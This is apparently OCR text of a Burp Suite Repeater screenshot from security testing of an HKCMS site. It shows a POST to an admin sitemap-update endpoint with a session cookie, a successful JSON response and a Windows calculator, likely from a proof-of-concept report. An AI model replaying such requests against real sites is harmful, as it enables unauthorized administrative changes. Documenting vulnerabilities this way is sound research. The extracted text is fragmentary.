 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Uncia
Dashboard Proxy Repeater Collaborator Target Intruder Comparer Decoder Extensions Fastjson scan Settings
FastjsonScan BypassPro
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://test.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php/admin1735/Sitemap/handUpdate HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 8
10 Origin: http://test.com
11 Connection: close
12 Referer:
http://test.com/index.php/admin1735/Sitemap/index.htm
l?columnId=74
13 Cookie: index_hkcms_lang=zh-cn; admin_hkcms_lang=
zh-cn; PHPSESSID=d52d103f2d77e16ea326d86111ae1f42;
access_127_0_0_1=1737775485
14 Priority: u=0
15
16 type=xml
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 14:14:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rota
4 X-Powered-By: PHP/7.3.4
5 Access-Control-Allow-Credenti
6 Access-Control-Max-Age: 1800
7 Access-Control-Allow-Methods:
DELETE, OPTIONS
8 Access-Control-Allow-Headers:
Content-Type, If-Match, If-Mo
If-None-Match, If-Unmodified-
X-Requested-With
9 Access-Control-Allow-Origin:
10 Set-Cookie: PHPSESSID=
d52d103f2d77e16ea326d86111ae1
26-Jan-2025 14:14:34 GMT; Max
11 Connection: close
12 Content-Type: application/jso
13 Content-Length: 59
14
15 {
"code":1,
"msg":"更新成功",
"data":"",
"url":"",
"wait":1
}
Inspector
Request attributes 2
Request query parameters 0
计算器
程序员
记忆
内存中
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C ⌫
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =